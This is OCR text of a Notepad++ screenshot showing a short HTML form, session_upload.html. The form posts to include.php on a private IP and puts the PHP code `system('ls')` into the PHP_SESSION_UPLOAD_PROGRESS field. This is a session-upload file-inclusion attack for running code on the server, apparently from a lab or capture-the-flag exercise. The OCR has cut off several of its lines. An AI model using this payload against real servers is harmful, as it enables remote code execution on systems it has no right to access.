 C:\Users\Administrator\D p\session_upload.html - Notepad++ [Administrator]
70:28
文件(F) 编辑(E) 搜索(S) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
session_upload.html
1 TYPE html>
2 >
3 >
4 action="http://192.168.1.4: 82/include.php" method="POST" enctype="multipart/for
5 input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="<?php system('ls');
6 input type="file" name="file" />
7 input type="submit" value="submit" />
8 m>
9 y>
10 l>
Hyper Text Markup Language file length : 332 lines : 10 Ln : 2 Col : 7 Pos : 24 Windows (CR LF) UTF-8 IN
英
21:31
2023-06-11